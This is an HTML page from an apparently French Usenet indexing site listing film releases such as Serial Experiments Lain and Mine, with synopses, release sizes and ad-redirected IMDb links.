				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0500092/" name="name0500092" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0500092-cover.jpg" alt="Serial Experiments Lain" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0500092" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0500092/" name="trakt0500092" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0500092/" name="imdb0500092" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Serial Experiments Lain</a> (1998) <small class="pull-right">8.1/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0500092">Serial Experiments Lain</a> (<a class="title" data-toggle="tooltip" title="1998" href="/films?year=1998">1998</a>) <small class="pull-right">8.1/10</small></h2>
				<b>Close the world, open the nExt. (aka "Close the world, .txEn eht nepo")</b><br />				With Kaori Shimizu, Bridget Hoffman, Dan Lorge, Randy McPherson. Strange events begin to occur as a withdrawn girl named Lain becomes obsessed with interconnected virtual realm of "The Wired".<br /><br />												<b>Acteurs:</b> Kaori Shimizu, Bridget Hoffman, Dan Lorge, Randy McPherson				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guidd1456cdd233cbd74c6a27a202aad1c64" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only"> FLCL MULTi COMPLETE BLURAY FRENCH</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre:  FLCL MULTi COMPLETE BLURAY FRENCH -->
								Titre: <a href="/films/?imdb=0500092">Serial Experiments Lain</a> (<a href="/films?year=1998">1998</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 53.88 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row alt">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0074540/" name="name0074540" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0074540-cover.jpg" alt="Soudain les monstres" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0074540" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0074540/" name="trakt0074540" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0074540/" name="imdb0074540" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Soudain les monstres</a> (1976) <small class="pull-right">4.6/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0074540">Soudain les monstres</a> (<a class="title" data-toggle="tooltip" title="1976" href="/films?year=1976">1976</a>) <small class="pull-right">4.6/10</small></h2>
				<b>H.G. WELLS predicted the atom bomb, nuclear energy and space travel...But his most frightening prediction was of a ecology gone berserk. WAS HE RIGHT AGAIN?</b><br />				Morgan et Davis, deux étudiants, décident de passer quelques jours de détente sur une île quasiment déserte. Mais, rapidement, Davis disparaît dans de bien mystérieuses circonstances. Morgan inspecte les alentours et découvre, dans une ferme délabrée, un coq géant. La propriétaire, madame Skinner, lui fournit quelques explications : elle nourrit en effet ses animaux avec un mélange préparé à partir de la «nourriture des dieux», une étrange substance que l'île fournit en abondance. Avec effarement, Morgan comprend que tous les animaux qui naissent et croissent dans les environs ont, tel le coq, atteint des proportions monstrueuses...<br /><br />				<b>Genre:</b> Horreur, Science-Fiction					<b>Producteur:</b> Bert I. Gordon<br />				<b>Acteurs:</b> Marjoe Gortner, Pamela Franklin, Ralph Meeker, Jon Cypher				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guided6ec7acd0f72c77cf6501e33b581794" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Die Insel der Ungeheuer (1976) - FRA BD RX GER AC3D</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Die Insel der Ungeheuer (1976) - FRA BD RX GER AC3D -->
								Titre: <a href="/films/?imdb=0074540">Soudain les monstres</a> (<a href="/films?year=1976">1976</a>)
																								<img title="720 HD" src="/templates/defaultRC/images/720p.png" alt="720 HD" /> 																																																																																																																																																																																																																																																																																																																																<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 18.65 GB, 
                                    <a class="btn btn-xs btn-warning" data-toggle="tooltip" title="Mot de passe"><i class="fa fa-lock"></i></a>                                    </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt3707104/" name="name3707104" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/3707104-cover.jpg" alt="Mine" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name3707104" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt3707104/" name="trakt3707104" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt3707104/" name="imdb3707104" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>Mine</a> (2016) <small class="pull-right">5.9/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=3707104">Mine</a> (<a class="title" data-toggle="tooltip" title="2016" href="/films?year=2016">2016</a>) <small class="pull-right">5.9/10</small></h2>
				<b>A soldier never stands alone.</b><br />				Un soldat se retrouve perdu dans le désert après l'échec d'une mission d'assassinat. Sur place, il doit survivre à bien des dangers, tandis qu'il lutte psychologiquement contre la difficulté de sa situation.<br /><br />				<b>Genre:</b> Thriller, Guerre					<b>Producteur:</b> Fabio Guaglione, Fabio Resinaro<br />				<b>Acteurs:</b> Armie Hammer, Annabelle Wallis, Tom Cullen, Clint Dyer				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid0ae55227e729fb1c890b9e65040b1bc4" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">Mine (2016)</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: Mine (2016) -->
								Titre: <a href="/films/?imdb=3707104">Mine</a> (<a href="/films?year=2016">2016</a>)
																 <img title="FullHD" src="/templates/defaultRC/images/1080p.png" alt="Full HD" /> 																																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 8.6 Yrs, 39.17 GB, 
                                                                        </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
		
</div>
<div class="row">
	<div class="col-sm-6 col-pager">
	 
<nav><ul class="pagination pagination-sm"><li><a data-toggle="tooltip" title="Goto page 1" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=0#results">1</a></li><li class="disabled"><span class="step">...</span></li><li><a data-toggle="tooltip" title="Retour à la page 157" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2340#results">157</a></li><li class="active"><span class="current" data-toggle="tooltip" title="Page actuelle 158">158</span></li><li><a data-toggle="tooltip" title="Aller à la page 159" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2370#results">159</a></li><li class="disabled"><span class="step">...</span></li><li><a data-toggle="tooltip" title="Aller à la page 167" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2490#results">167</a></li><li class="disabled"><span class="step">...</span></li><li><a data-toggle="tooltip" title="Aller à la page 175" href="/films?t=2050&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=&amp;offset=2610#results">175</a></li></ul></nav>

	</div>
	<div class="col-sm-6 col-multiop">
        <div class="nzb_multi_operations pull-right">
        </div>
    </div>
</div>
<p class="clearfix"></p></form>


<p>&nbsp;</p>

        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>
